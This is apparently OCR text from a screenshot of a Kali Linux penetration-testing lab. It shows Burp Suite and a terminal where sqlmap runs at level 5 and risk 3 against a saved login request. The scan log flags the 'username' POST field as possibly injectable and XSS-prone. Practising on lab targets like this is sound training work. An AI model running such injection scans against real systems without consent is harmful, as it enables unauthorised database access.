 Fresh Kali - VMware Workstation
File Edit View VM Tabs Help
Home Fresh Kali
Burp Suite Community E... Burp Suite Community E... [The O-Course - Mozilla ... The O-Course - Mozilla ... kali@kali: /opt/O-Course kali@kali: ~/Desktop 02:41 PM
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
kali@kali: ~/Desktop
prox
File Actions Edit View Help
Comment this item
kali@kali:~/Desktop$ sqlmap -r page.req --level=5 --risk=3
{1.4.7#stable}
nt ways.
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
able local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:41:31 /2020-11-10/
[14:41:31] [INFO] parsing HTTP request from 'page.req'
[14:41:31] [INFO] testing connection to the target URL
[14:41:31] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[14:41:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:41:32] [INFO] testing if the target URL content is stable
[14:41:32] [INFO] target URL content is stable
[14:41:32] [INFO] testing if POST parameter 'username' is dynamic
[14:41:32] [WARNING] POST parameter 'username' does not appear to be dynamic
[14:41:32] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable
[14:41:32] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[14:41:32] [INFO] testing for SQL injection on POST parameter 'username'
[14:41:32] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:41:32] [WARNING] reflective value(s) found and filtering out
Search... 0 matches \n Pretty
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:41 PM
11/10/2020